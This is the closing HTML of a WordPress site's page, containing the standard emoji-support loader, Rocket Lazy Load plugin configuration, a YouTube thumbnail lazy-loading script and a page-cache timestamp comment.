const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://comiteziplsp.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}},{
elements_selector: ".rocket-lazyload",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
}];
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
continue;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
continue;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://comiteziplsp.org/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	</body>
</html><!-- WP Fastest Cache file was created in 1.312 seconds, on 28 January 2026 @ 12:38 -->